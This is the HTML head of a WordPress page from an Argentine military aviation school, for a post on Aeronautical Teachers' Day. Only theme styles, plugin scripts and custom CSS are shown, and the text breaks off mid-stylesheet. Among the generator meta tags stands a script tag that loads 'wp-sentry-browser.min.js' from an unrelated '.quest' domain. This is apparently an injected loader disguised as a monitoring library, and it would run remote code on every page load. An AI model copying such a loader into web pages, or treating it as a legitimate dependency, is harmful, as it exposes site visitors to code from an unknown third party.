

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.eam.iua.edu.ar/eam/dia-del-profesor-aeronautico-en-la-escuela-de-aviacion-militar/
body_size: 25602
content:
<!DOCTYPE html>
<html lang="es" class="scheme_original_copy">
<head>
	<title>Día del Profesor Aeronáutico en la Escuela de Aviación Militar &#8211; Escuela de Aviación Militar</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta charset="UTF-8" />
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.eam.iua.edu.ar/eam/xmlrpc.php" />
                    <link rel="icon" type="image/x-icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" />
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Aviación Militar &raquo; Feed" href="http://www.eam.iua.edu.ar/eam/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Aviación Militar &raquo; Feed de los comentarios" href="http://www.eam.iua.edu.ar/eam/comments/feed/" />
<meta property="og:image" content="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/10.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.eam.iua.edu.ar/eam/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-oswald-css' href='http://fonts.googleapis.com/css?family=Oswald&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/timeline-and-history-slider/assets/css/slick.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tahs-public-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/timeline-and-history-slider/assets/css/slick-slider-style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=a0c286e30e803dfa8dc4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Oswald-css' href='http://fonts.googleapis.com/css?family=Oswald:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Roboto-Condensed-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military_child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/themerex-utils/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.11' type='text/css' media='all' />
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.1" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/www.eam.iua.edu.ar\/eam\/","site":"http:\/\/www.eam.iua.edu.ar\/eam\/","ajax":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"21e55844d51ef9ee667184378f5e87c0"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.15" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.3.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://www.eam.iua.edu.ar/eam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.eam.iua.edu.ar/eam/wp-json/wp/v2/posts/7256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.eam.iua.edu.ar/eam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="http://www.eam.iua.edu.ar/eam/dia-del-profesor-aeronautico-en-la-escuela-de-aviacion-militar/" />
<link rel='shortlink' href='http://www.eam.iua.edu.ar/eam/?p=7256' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.eam.iua.edu.ar/eam/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.eam.iua.edu.ar%2Feam%2Fdia-del-profesor-aeronautico-en-la-escuela-de-aviacion-militar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.eam.iua.edu.ar/eam/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.eam.iua.edu.ar%2Feam%2Fdia-del-profesor-aeronautico-en-la-escuela-de-aviacion-militar%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'b86e2c2e28';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.eam.iua.edu.ar/eam/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam-75x75.png" sizes="32x32" />
<link rel="icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" />
<meta name="msapplication-TileImage" content="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/
.frase{
background-attachment: fixed;
text-shadow: black 3px 3px 6px;}

.formarse{
text-align:center;
height:450px;
}

.formarse img {
width:100%;}

.alcance {
padding: 0!important;}

.plan {
height:450px;}

.volovelismo {
background-attachment: fixed;
}
.aire p{
margin-bottom:18px;}
.sc_title_icon_left {
margin-right:0;}

/*.top_panel_middle, .menu_main_wrap {
text-align:left !important;}*/

/*.column-1_3, .contact_logo {
padding-right:0px!important;}*/

/*.logo {
margin-right:1em!important;}*/

/*.top_panel_title_inner{
padding:0;}*/

.top_panel_title.title_present .breadcrumbs {
padding:0.8571em 0;
}

.banda{
text-align:center;
height:700px;

}
.altura {
	min-height:500px;
}	

.mision img{
border-radius: 50%;
}
.mision {
text-align:center;}
.autori {
text-align:center;}
.autori p{
margin-bottom:0px !important;}
.autori h5 {
font-size:16px;}


.secciones span{
color:#dd9933;}
.secciones h5{
	text-transform:none;
}
.secciones figure{
	margin-right:0em !important;
}


.top_panel_fixed .top_panel_middle {
max-height:4.5em;}

.top_panel_fixed .top_panel_wrap {
-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
